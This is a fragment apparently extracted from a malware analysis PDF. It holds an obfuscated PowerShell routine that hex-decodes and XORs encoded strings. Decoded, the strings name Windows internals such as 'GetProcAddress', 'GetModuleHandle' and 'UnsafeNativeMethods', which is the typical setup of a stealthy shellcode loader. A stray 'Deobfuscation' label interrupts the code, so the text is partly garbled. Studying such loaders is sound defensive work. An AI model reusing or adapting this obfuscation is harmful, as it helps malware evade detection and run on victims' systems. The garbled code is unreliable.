 <
Function Claro02([String]$Echino) {
$Ahantchu = New-Object byte[] ($Echino.Length / 2)
For($loudensres=0; $loudensres -lt $Echino.Length; $loudensres+=2){
$Hilse = $Echino.Substring($loudensres, 2)
Deobfuscation
$Ahantchu[$loudensres/2] = [convert]::ToByte($Hilse, 16)
$Ahantchu[$loudensres/2] = ($Ahantchu[$loudensres/2] -bxor 255)
}
[String][System.Text.Encoding]::ASCII.GetString($Ahantchu)
}
$Hazeds0=Claro02 'AC868C8B9A92D19B9393'
$Hazeds1=Claro02 'B2969C8D908C90998BD1A89691CCCDD1AA918C9E999AB19E8B96899AB29A8B97909B8C'
$Hazeds2=Claro02 'B89A8BAF8D909CBE9B9B8D9A8C8C'
$Hazeds3=Claro02 'AC868C8B9A92D1AD8A918B96929AD1B6918B9A8D908FAC9A8D89969C9A8CD1B79E919B939AAD9A99'
$Hazeds4=Claro02 '8C8B8D969198'
$Hazeds5=Claro02 'B89A8BB2909B8A939AB79E919B939A'